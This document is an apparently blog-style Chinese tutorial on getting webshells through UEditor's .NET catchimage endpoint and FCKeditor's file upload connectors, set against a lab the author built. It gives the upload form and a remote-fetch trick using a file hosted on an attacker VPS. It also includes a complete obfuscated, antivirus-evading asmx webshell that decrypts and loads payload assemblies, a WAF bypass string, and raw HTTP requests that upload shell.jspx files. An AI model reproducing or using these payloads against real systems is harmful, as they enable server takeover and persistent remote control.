Ueditor漏洞捡漏
到github上下载
https://github.com/fex-team/ueditor
下载完成后把压缩包解压后重命名为ueditor,新建一个目录,把 ueditor 放到 test 文件夹下

把net目录转化为应用程序
运行过程报错
修改 web.config,添加 <customErrors mode="Off"/>
修改完成后继续出现报错
在C:\windows\temp这个文件夹添加network service用户的权限即可解决
搭建完成
访问首页,会出现如图403的页面
常规的目录扫描
访问login.html为简单的登陆页面,这个点是用来混淆视线的,直接跳过
但我们可以看到目录扫描ueditor下存在以下页面,可以联想到ueditor getshell
1
| /ueditor/net/controller.ashx?action=
|
准备一个aspx木马,重命名为png,并放置到VPS上,在该目录下开启http服务
1
| python -m SimpleHTTPServer 8080
|
构造上传表单填入以下地址
1
2
3
4
| <form action="http://192.168.121.189:8081/ueditor/net/controller.ashx?action=catchimage" enctype="multipart/form-data" method="POST">
<p>输入web地址: <input type="text" name="source[]" /></p>
<input type="submit" value="Submit" />
</form>
|
在服务器上放置test.png,表单填入对应的地址
1
| http://x.x.x.x/test.png?.aspx
|
上传后的路径为
1
| /ueditor/net/upload/image/20221026/6380239109238730544736443.aspx
|
这时候可能会以为结束了,但是再次访问发现webshell不在了
因为我这里设置了一个坑,在该目录下设置了对aspx和ashx的每隔20s的定时删除,但是我们可以上传asmx
但是如果是默认的asmx,会直接被windows defender干掉
所以这里还需要上传免杀的asmx webshell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| <%@ WebService LanGuagE="C#" Class="govt" %>
public class govt : \u0053\u0079\u0073\u0074\u0065\u006D.Web.\u0053\u0065\u0072\u0076\u0069\u0063\u0065\u0073.WebService
{
[\u0053\u0079\u0073\u0074\u0065\u006D.Web./*AYvToVqOG*/\u0053\u0065\u0072\u0076\u0069\u0063\u0065\u0073.WebMethod(Enable\U00000053\U00000065\U00000073\U00000073\U00000069\U0000006F\U0000006E = true)]
public string /*pVtVzcOv8Z*/Tas9er(string Tas9er)
{
\u0053\u0079\u0073\u0074\u0065\u006D.Text./*p8YVlgO*/\u0053\u0074\u0072\u0069\u006E\u0067\u0042\u0075\u0069\u006C\u0064\u0065\u0072 govSCi = new \u0053\u0079\u0073\u0074\u0065\u006D/*RknvY69z3Z*/.Text.\u0053\u0074\u0072\u0069\u006E\u0067\u0042\u0075\u0069\u006C\u0064\u0065\u0072();
try {
string govI437x9c = \u0053\u0079\u0073\u0074\u0065\u006D.Text.ASCII\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.ASCII.GetString(\u0053\u0079\u0073\u0074\u0065\u006D.\U00000043\U0000006F\U0000006E\U00000076\U00000065\U00000072\U00000074.\U00000046\U00000072\U0000006F\U0000006D\U00000042\U00000061\U00000073\U00000065\U00000036\U00000034\U00000053\U00000074\U00000072\U00000069\U0000006E\U00000067(\u0053\u0079\u0073\u0074\u0065\u006D.Text.ASCII\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.ASCII.GetString(\u0053\u0079\u0073\u0074\u0065\u006D.\U00000043\U0000006F\U0000006E\U00000076\U00000065\U00000072\U00000074.\U00000046\U00000072\U0000006F\U0000006D\U00000042\U00000061\U00000073\U00000065\U00000036\U00000034\U00000053\U00000074\U00000072\U00000069\U0000006E\U00000067("VkdGek9XVnk="))));
string govRRbfsae = "2800b006c42ca583";
string govw4 = \u0053\u0079\u0073\u0074\u0065\u006D./*PUoWgdIT*/\u0042\u0069\u0074\u0043\u006F\u006E\u0076\u0065\u0072\u0074\u0065\u0072/*BfH0QWQEe*/.ToString(new \u0053\u0079\u0073\u0074\u0065\u006D.\u0053\u0065\u0063\u0075\u0072\u0069\u0074\u0079./*n2H*/\u0043\u0072\u0079\u0070\u0074\u006F\u0067\u0072\u0061\u0070\u0068\u0079./*hpZRU7FTlnvxaX*/\U0000004D\U00000044\U00000035\U00000043\U00000072\U00000079\U00000070\U00000074\U0000006F\U00000053\U00000065\U00000072\U00000076\U00000069\U00000063\U00000065\U00000050\U00000072\U0000006F\U00000076\U00000069\U00000064\U00000065\U00000072()/*OaYl4gLbRQdW*/./*GLYXrw*/ComputeHash/*JBBGQiO8c2ol*/(\u0053\u0079\u0073\u0074\u0065\u006D./*IgRxR9LBNLdyOI*/Text./*RSQ7leSOsyTWLlT*/\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.Default.\U00000047\U00000065\U00000074\U00000042\U00000079\U00000074\U00000065\U00000073(govI437x9c + govRRbfsae)))./*I6sRO*/Replace/*J*/("-", "");
byte[] gov4b0J = /*ZULKaq*/\u0053\u0079\u0073\u0074\u0065\u006D.\U00000043\U0000006F\U0000006E\U00000076\U00000065\U00000072\U00000074.\U00000046\U00000072\U0000006F\U0000006D\U00000042\U00000061\U00000073\U00000065\U00000036\U00000034\U00000053\U00000074\U00000072\U00000069\U0000006E\U00000067/*x6E7V3q*/(\u0053\u0079\u0073\u0074\u0065\u006D.Web.HttpUtility./*bXFLiBPrPz*/UrlDecode(Tas9er));
gov4b0J = new \u0053\u0079\u0073\u0074\u0065\u006D./*L27*/\u0053\u0065\u0063\u0075\u0072\u0069\u0074\u0079./*MNwFb6K1UEZlKg*/\u0043\u0072\u0079\u0070\u0074\u006F\u0067\u0072\u0061\u0070\u0068\u0079.\u0052\u0069\u006A\u006E\u0064\u0061\u0065\u006C\u004D\u0061\u006E\u0061\u0067\u0065\u0064()/*gHR5gB*/.CreateDecryptor/*RGVmPLA*/(/*1Zo6f*/\u0053\u0079\u0073\u0074\u0065\u006D.Text.\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067./*q2*/Default.\U00000047\U00000065\U00000074\U00000042\U00000079\U00000074\U00000065\U00000073(govRRbfsae), \u0053\u0079\u0073\u0074\u0065\u006D.Text.\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.Default./*m6VFD3*/\U00000047\U00000065\U00000074\U00000042\U00000079\U00000074\U00000065\U00000073(govRRbfsae))./*N*/\u0054\u0072\u0061\u006E\u0073\u0066\u006F\u0072\u006D\u0046\u0069\u006E\u0061\u006C\u0042\u006C\u006F\u0063\u006B(gov4b0J, 0, gov4b0J.Length);
if (/*PKOt8*/Context./*6Ve6NcYTCUMR*/\U00000053\U00000065\U00000073\U00000073\U00000069\U0000006F\U0000006E["payload"] == null)
{ Context.\U00000053\U00000065\U00000073\U00000073\U00000069\U0000006F\U0000006E/*7eRBnVsdy9xpn6M*/["payload"] = (\u0053\u0079\u0073\u0074\u0065\u006D./*OzT2D4qE*/\U00000052\U00000065\U00000066\U0000006C\U00000065\U00000063\U00000074\U00000069\U0000006F\U0000006E./*LLZ9*/\u0041\u0073\u0073\u0065\u006D\u0062\u006C\u0079)typeof(\u0053\u0079\u0073\u0074\u0065\u006D.\U00000052\U00000065\U00000066\U0000006C\U00000065\U00000063\U00000074\U00000069\U0000006F\U0000006E.\u0041\u0073\u0073\u0065\u006D\u0062\u006C\u0079).GetMethod("Load", new \u0053\u0079\u0073\u0074\u0065\u006D/*I*/.Type[] { typeof(byte[]) }).Invoke(null, new object[] { gov4b0J }); ; }
else { object govuMp04AfvJ0JsnQ = ((\u0053\u0079\u0073\u0074\u0065\u006D.\U00000052\U00000065\U00000066\U0000006C\U00000065\U00000063\U00000074\U00000069\U0000006F\U0000006E/*FkIst*/.\u0041\u0073\u0073\u0065\u006D\u0062\u006C\u0079/*NYWAs1*/)Context.\U00000053\U00000065\U00000073\U00000073\U00000069\U0000006F\U0000006E["payload"]).CreateInstance("LY");
\u0053\u0079\u0073\u0074\u0065\u006D.\u0049\u004F./*ZEz8kkK8Ubl*/MemoryStream govH7zQ8 = new \u0053\u0079\u0073\u0074\u0065\u006D.\u0049\u004F.MemoryStream();
govuMp04AfvJ0JsnQ.\U00000045\U00000071\U00000075\U00000061\U0000006C\U00000073(Context);
govuMp04AfvJ0JsnQ.\U00000045\U00000071\U00000075\U00000061\U0000006C\U00000073(govH7zQ8);
govuMp04AfvJ0JsnQ.\U00000045\U00000071\U00000075\U00000061\U0000006C\U00000073(gov4b0J);
govuMp04AfvJ0JsnQ.ToString()/*jp9E9a*/;
byte[] govki9HTZ9d2d = govH7zQ8./*VzzU1VIvbF*/ToArray();
govSCi.\U00000041\U00000070\U00000070\U00000065\U0000006E\U00000064(govw4.\u0053\u0075\u0062s\u0074\u0072\u0069\u006E\u0067(0, 16));
govSCi.\U00000041\U00000070\U00000070\U00000065\U0000006E\U00000064/*pKfdqlo*/(\u0053\u0079\u0073\u0074\u0065\u006D.\U00000043\U0000006F\U0000006E\U00000076\U00000065\U00000072\U00000074./*8VxHKj7lkDZdlH*/ToBase64String/*ZTWCBpuE6m*/(new \u0053\u0079\u0073\u0074\u0065\u006D.\u0053\u0065\u0063\u0075\u0072\u0069\u0074\u0079.\u0043\u0072\u0079\u0070\u0074\u006F\u0067\u0072\u0061\u0070\u0068\u0079/*xW4*/.\u0052\u0069\u006A\u006E\u0064\u0061\u0065\u006C\u004D\u0061\u006E\u0061\u0067\u0065\u0064()./*qO*/CreateEncryptor(\u0053\u0079\u0073\u0074\u0065\u006D.Text.\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.Default.\U00000047\U00000065\U00000074\U00000042\U00000079\U00000074\U00000065\U00000073(govRRbfsae), \u0053\u0079\u0073\u0074\u0065\u006D.Text.\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.Default.\U00000047\U00000065\U00000074\U00000042\U00000079\U00000074\U00000065\U00000073(govRRbfsae)).\u0054\u0072\u0061\u006E\u0073\u0066\u006F\u0072\u006D\u0046\u0069\u006E\u0061\u006C\u0042\u006C\u006F\u0063\u006B(govki9HTZ9d2d, 0, govki9HTZ9d2d.Length)));
govSCi.\U00000041\U00000070\U00000070\U00000065\U0000006E\U00000064(govw4.\u0053\u0075\u0062s\u0074\u0072\u0069\u006E\u0067(16)); } }
catch (\u0053\u0079\u0073\u0074\u0065\u006D/*wxc47AGjEiDvg*/.Exception) { }
return govSCi.ToString();
}
}
|
最终成功getshell

在实战中还可能会遇到 waf 的拦截
这时候通过中间穿插其他字符有可能绕过
1
| http://x.x.x.x/test.png?.?a?s?p?x
|
Fckeditor漏洞捡漏
在应用下访问下面路径,如果状态码为200
1
2
| /fckeditor/editor/filemanager/browser/default/browser.html?Connector=connectors/jsp/connector
/editor/filemanager/browser/default/browser.html?Connector=connectors/jsp/connector
|
且存在如下界面,不存在的话也可以盲试
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| POST /fckeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=FileUpload&Type=File&CurrentFolder=/ HTTP/1.1
Host: 192.168.85.205:8080
Content-Length: 864
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.85.205:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTlvhCuZ9au16UR8X
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.85.205:8080/hrms/fckeditor/editor/filemanager/browser/default/frmupload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryTlvhCuZ9au16UR8X
Content-Disposition: form-data; name="NewFile"; filename="shell.jspx"
Content-Type: application/octet-stream
xxxxxxxxx
------WebKitFormBoundaryTlvhCuZ9au16UR8X--
|

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| POST /fckeditor/editor/filemanager/upload/simpleuploader?Type=test1 HTTP/1.1
Host: 192.168.85.205:8080
Content-Length: 864
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.85.205:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybSzSW2Jr2GrbTJAA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.85.205:8080/ctop/editor/filemanager/browser/default/frmupload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarybSzSW2Jr2GrbTJAA
Content-Disposition: form-data; name="NewFile"; filename="shell.jspx"
Content-Type: application/octet-stream
xxxxxxxxx
------WebKitFormBoundarybSzSW2Jr2GrbTJAA--
|
shell的链接地址为:
1
| http(s)://x.x.x.x/UserFiles/test1/shell.jspx
|